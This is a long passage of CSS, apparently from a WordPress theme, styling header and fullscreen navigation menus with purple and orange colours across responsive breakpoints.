.ast-menu-toggle{color:#e7a424;}.main-header-menu .sub-menu li.current-menu-item > a,.main-header-menu .children li.current_page_item > a,.main-header-menu .sub-menu li.current-menu-ancestor > a,.main-header-menu .children li.current_page_ancestor > a,.main-header-menu .sub-menu li.current_page_item > a,.main-header-menu .children li.current_page_item > a{color:#e7a424;background-color:#572c86;}.main-navigation .sub-menu,.ast-header-break-point .main-header-menu ul{background-color:#572c86;}}@media (max-width:544px){.main-header-menu,.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item{background-color:#572c86;background-image:none;}.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a{background-color:#4e2472;}.main-header-menu a:hover,.ast-header-custom-item a:hover,.main-header-menu li:hover > a,.main-header-menu li.focus > a{background-color:#4e2472;}.main-header-menu,.main-header-menu a,.ast-header-custom-item,.ast-header-custom-item a,.ast-masthead-custom-menu-items,.ast-masthead-custom-menu-items a{color:#ffffff;}.main-header-menu .sub-menu,.main-header-menu .sub-menu a,.main-header-menu .children a{color:#ffffff;}.main-header-menu .sub-menu a:hover,.main-header-menu .children a:hover,.main-header-menu .sub-menu li:hover > a,.main-header-menu .children li:hover > a,.main-header-menu .sub-menu li.focus > a,.main-header-menu .children li.focus > a{color:#e7a424;background-color:#572c86;}.main-header-menu .sub-menu li:hover > .ast-menu-toggle,.main-header-menu .sub-menu li.focus > .ast-menu-toggle{color:#e7a424;}.main-header-menu .sub-menu li.current-menu-item > a,.main-header-menu .children li.current_page_item > a,.main-header-menu .sub-menu li.current-menu-ancestor > a,.main-header-menu .children li.current_page_ancestor > a,.main-header-menu .sub-menu li.current_page_item > a,.main-header-menu .children li.current_page_item > a{color:#e7a424;background-color:#572c86;}.main-navigation .sub-menu,.ast-header-break-point .main-header-menu ul{background-color:#572c86;}}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Prompt',sans-serif;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:'Prompt',sans-serif;}.ast-header-break-point .main-header-bar{background-color:rgba(255,255,255,0);background-image:none;}.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-sections-navigation{background-color:rgba(255,255,255,0);background-image:none;}.ast-header-break-point .ast-primary-menu-disabled .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:rgba(255,255,255,0);background-image:none;}.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:rgba(255,255,255,0);background-image:none;}.ast-header-break-point .main-header-menu,.ast-header-break-point .main-header-menu a,.ast-header-break-point .main-header-menu li.focus > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current_page_item > .ast-menu-toggle,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-custom-item a,.ast-header-break-point .ast-masthead-custom-menu-items,.ast-header-break-point .ast-masthead-custom-menu-items a,.ast-header-break-point .ast-masthead-custom-menu-items .ast-inline-search form .ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select,.ast-header-break-point .ast-above-header-menu-items,.ast-header-break-point .ast-above-header-menu-items a,.ast-header-break-point .ast-below-header-menu-items,.ast-header-break-point .ast-below-header-menu-items a,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget-title{color:#ffffff;}.ast-header-break-point .ast-masthead-custom-menu-items .ast-inline-search form{border-color:#ffffff;}.ast-header-break-point .main-header-menu a:hover,.ast-header-break-point .ast-header-custom-item a:hover,.ast-header-break-point .main-header-menu li:hover > a,.ast-header-break-point .main-header-menu li.focus > a{background-color:rgba(255,255,255,0);}.ast-header-break-point .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-header-break-point .main-header-menu li:hover > .ast-menu-toggle,.ast-header-break-point .main-header-menu li.focus > .ast-menu-toggle{color:#e7a424;}.ast-header-break-point .main-header-menu li.current-menu-item > .ast-menu-toggle,.ast-header-break-point .main-header-menu li.current-menu-ancestor > .ast-menu-toggle,.ast-header-break-point .main-header-menu li.current_page_item > .ast-menu-toggle,.ast-header-break-point .main-header-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu li.current_page_item > a{color:#e7a424;}.ast-header-break-point .main-header-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu li.current_page_item > a{background-color:rgba(255,255,255,0);}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .sub-menu a,.ast-header-break-point .main-header-menu .children a,.ast-header-break-point .ast-header-sections-navigation .sub-menu a,.ast-header-break-point .ast-above-header-menu-items .sub-menu a,.ast-header-break-point .ast-below-header-menu-items .sub-menu a{color:#e7a424;}.ast-header-break-point .main-header-menu ul a{color:#e7a424;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .children,.ast-header-break-point .ast-header-sections-navigation .sub-menu,.ast-header-break-point .ast-above-header-menu-items .sub-menu,.ast-header-break-point .ast-below-header-menu-items .sub-menu,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu ul{background-color:#572c86;}.ast-header-break-point .main-header-menu ul a:hover,.ast-header-break-point .main-header-menu ul a:focus{color:#572c86;}.ast-header-break-point .main-header-menu .sub-menu a:hover,.ast-header-break-point .main-header-menu .children a:hover,.ast-header-break-point .main-header-menu .sub-menu li:hover > a,.ast-header-break-point .main-header-menu .children li:hover > a,.ast-header-break-point .main-header-menu .sub-menu li.focus > a,.ast-header-break-point .main-header-menu .children li.focus > a{background-color:#e7a424;}.ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu .children li.current_page_ancestor > a,.ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:#e7a424;}.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-below-header-menu-items{background-color:rgba(255,255,255,0);background-image:none;}@media (max-width:768px){.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-sections-navigation{background-color:#572c86;background-image:none;}.ast-header-break-point .ast-primary-menu-disabled .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#572c86;background-image:none;}.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#572c86;background-image:none;}.ast-header-break-point .main-header-menu,.ast-header-break-point .main-header-menu a,.ast-header-break-point .main-header-menu li.focus > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current_page_item > .ast-menu-toggle,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-custom-item a,.ast-header-break-point .ast-masthead-custom-menu-items,.ast-header-break-point .ast-masthead-custom-menu-items a,.ast-header-break-point .ast-masthead-custom-menu-items .ast-inline-search form .ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select,.ast-header-break-point .ast-above-header-menu-items,.ast-header-break-point .ast-above-header-menu-items a,.ast-header-break-point .ast-below-header-menu-items,.ast-header-break-point .ast-below-header-menu-items a,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget-title{color:#ffffff;}.ast-header-break-point .ast-masthead-custom-menu-items .ast-inline-search form{border-color:#ffffff;}.ast-header-break-point .main-header-menu a:hover,.ast-header-break-point .ast-header-custom-item a:hover,.ast-header-break-point .main-header-menu li:hover > a,.ast-header-break-point .main-header-menu li.focus > a{background-color:#4e2472;}.ast-header-break-point .main-header-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu li.current_page_item > a{background-color:#4e2472;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .sub-menu a,.ast-header-break-point .main-header-menu .children a,.ast-header-break-point .ast-header-sections-navigation .sub-menu a,.ast-header-break-point .ast-above-header-menu-items .sub-menu a,.ast-header-break-point .ast-below-header-menu-items .sub-menu a{color:#ffffff;}.ast-header-break-point .main-header-menu ul a{color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .children,.ast-header-break-point .ast-header-sections-navigation .sub-menu,.ast-header-break-point .ast-above-header-menu-items .sub-menu,.ast-header-break-point .ast-below-header-menu-items .sub-menu,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu ul{background-color:#572c86;}.ast-header-break-point .main-header-menu ul a:hover,.ast-header-break-point .main-header-menu ul a:focus{color:#e7a424;}.ast-header-break-point .main-header-menu .sub-menu a:hover,.ast-header-break-point .main-header-menu .children a:hover,.ast-header-break-point .main-header-menu .sub-menu li:hover > a,.ast-header-break-point .main-header-menu .children li:hover > a,.ast-header-break-point .main-header-menu .sub-menu li.focus > a,.ast-header-break-point .main-header-menu .children li.focus > a{background-color:#572c86;}.ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu .children li.current_page_ancestor > a,.ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:#572c86;}.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-below-header-menu-items{background-color:#572c86;background-image:none;}}@media (max-width:544px){.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-sections-navigation{background-color:#572c86;background-image:none;}.ast-header-break-point .ast-primary-menu-disabled .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#572c86;background-image:none;}.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#572c86;background-image:none;}.ast-header-break-point .main-header-menu,.ast-header-break-point .main-header-menu a,.ast-header-break-point .main-header-menu li.focus > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-header-break-point .main-header-menu .current_page_item > .ast-menu-toggle,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-custom-item a,.ast-header-break-point .ast-masthead-custom-menu-items,.ast-header-break-point .ast-masthead-custom-menu-items a,.ast-header-break-point .ast-masthead-custom-menu-items .ast-inline-search form .ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select,.ast-header-break-point .ast-above-header-menu-items,.ast-header-break-point .ast-above-header-menu-items a,.ast-header-break-point .ast-below-header-menu-items,.ast-header-break-point .ast-below-header-menu-items a,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget-title{color:#ffffff;}.ast-header-break-point .ast-masthead-custom-menu-items .ast-inline-search form{border-color:#ffffff;}.ast-header-break-point .main-header-menu a:hover,.ast-header-break-point .ast-header-custom-item a:hover,.ast-header-break-point .main-header-menu li:hover > a,.ast-header-break-point .main-header-menu li.focus > a{background-color:#4e2472;}.ast-header-break-point .main-header-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu li.current_page_item > a{background-color:#4e2472;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .sub-menu a,.ast-header-break-point .main-header-menu .children a,.ast-header-break-point .ast-header-sections-navigation .sub-menu a,.ast-header-break-point .ast-above-header-menu-items .sub-menu a,.ast-header-break-point .ast-below-header-menu-items .sub-menu a{color:#ffffff;}.ast-header-break-point .main-header-menu ul a{color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .children,.ast-header-break-point .ast-header-sections-navigation .sub-menu,.ast-header-break-point .ast-above-header-menu-items .sub-menu,.ast-header-break-point .ast-below-header-menu-items .sub-menu,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu ul{background-color:#572c86;}.ast-header-break-point .main-header-menu ul a:hover,.ast-header-break-point .main-header-menu ul a:focus{color:#e7a424;}.ast-header-break-point .main-header-menu .sub-menu a:hover,.ast-header-break-point .main-header-menu .children a:hover,.ast-header-break-point .main-header-menu .sub-menu li:hover > a,.ast-header-break-point .main-header-menu .children li:hover > a,.ast-header-break-point .main-header-menu .sub-menu li.focus > a,.ast-header-break-point .main-header-menu .children li.focus > a{background-color:#572c86;}.ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-header-break-point .main-header-menu .children li.current_page_ancestor > a,.ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:#572c86;}.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-below-header-menu-items{background-color:#572c86;background-image:none;}}.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu li.current_page_item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item:hover,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .main-header-menu li.current_page_item{background-color:rgba(255,255,255,0);}.ast-fullscreen-menu-overlay .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-custom-item li:hover,.ast-fullscreen-menu-overlay .main-header-menu li:hover,.ast-fullscreen-menu-overlay .main-header-menu li.focus,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation li:focus{background-color:rgba(255,255,255,0);}.ast-fullscreen-menu-overlay .main-header-menu a:hover,.ast-fullscreen-menu-overlay .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .main-header-menu li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu li.focus > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation a:focus{background-color:transparent;color:#e7a424;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu a:hover,.ast-fullscreen-menu-overlay .main-header-menu .children a:hover,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu .children li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.focus > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.focus > a,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu a:hover,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu a:hover,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu a:hover{background-color:transparent;color:#572c86;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li:hover,.ast-fullscreen-menu-overlay .main-header-menu .children li:hover,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.focus,.ast-fullscreen-menu-overlay .main-header-menu .children li.focus,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.focus,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li:hover,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.focus{background-color:#e7a424;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current_page_item > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:transparent;color:#572c86;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_ancestor,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current_page_item,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.current-menu-item{background-color:#e7a424;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus{background-color:rgba(255,255,255,0);}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current_page_item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul li:hover{background-color:#e7a424;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul a:focus{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_ancestor,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item{background-color:#e7a424;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#ffffff;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.admin-bar.ast-admin-bar-visible .ast-primary-menu-disabled .ast-header-custom-item .ast-merge-header-navigation-wrap{background-color:rgba(255,255,255,0);background-image:none;}@media (max-width:768px){.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu li.current_page_item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item:hover,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .main-header-menu li.current_page_item{background-color:#4e2472;}.ast-fullscreen-menu-overlay .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-custom-item li:hover,.ast-fullscreen-menu-overlay .main-header-menu li:hover,.ast-fullscreen-menu-overlay .main-header-menu li.focus,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation li:focus{background-color:#4e2472;}.ast-fullscreen-menu-overlay .main-header-menu a:hover,.ast-fullscreen-menu-overlay .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .main-header-menu li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu li.focus > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation a:focus{background-color:transparent;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu a:hover,.ast-fullscreen-menu-overlay .main-header-menu .children a:hover,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu .children li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.focus > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.focus > a,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu a:hover,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu a:hover,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu a:hover{background-color:transparent;color:#e7a424;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li:hover,.ast-fullscreen-menu-overlay .main-header-menu .children li:hover,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.focus,.ast-fullscreen-menu-overlay .main-header-menu .children li.focus,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.focus,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li:hover,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.focus{background-color:#572c86;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current_page_item > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:transparent;color:#e7a424;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_ancestor,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current_page_item,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.current-menu-item{background-color:#572c86;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus{background-color:#4e2472;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current_page_item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul li:hover{background-color:#572c86;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul a:focus{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_ancestor,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-below-header-menu-items .sub-menu 